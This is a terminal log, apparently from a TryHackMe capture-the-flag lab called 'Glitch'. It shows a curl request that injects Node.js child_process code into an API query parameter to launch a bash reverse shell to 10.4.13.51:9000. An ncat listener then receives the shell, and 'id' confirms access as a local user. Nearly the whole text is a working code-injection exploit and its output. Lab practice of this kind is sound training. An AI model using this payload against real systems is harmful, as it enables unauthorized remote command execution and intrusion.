 deep@myubuntu:~/Documents/platforms/tryhackme/glitch$ curl -D - -XPOST --data "cmd=hello" $'http://10.10.179.121/api/items?cmd=require(\'child_process\').exec(\'bash+-c+\"/bin/bash+-i+>%26+/
dev/tcp/10.4.13.51/9000+0>%261\"\')'
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 24 May 2021 02:38:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 39
Connection: keep-alive
X-Powered-By: Express
ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
vulnerability_exploited [object Object]deep@myubuntu:~/Documents/platforms/tryhackme/glitch$
deep@myubuntu:~/Documents/platforms/tryhackme/glitch$ ncat -lvnp 9000
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.179.121.
Ncat: Connection from 10.10.179.121:52158.
bash: cannot set terminal process group (1347): Inappropriate ioctl for device
bash: no job control in this shell
user@ubuntu:/var/web$ id
id
uid=1000(user) gid=1000(user) groups=1000(user),30(dip),46(plugdev)
user@ubuntu:/var/web$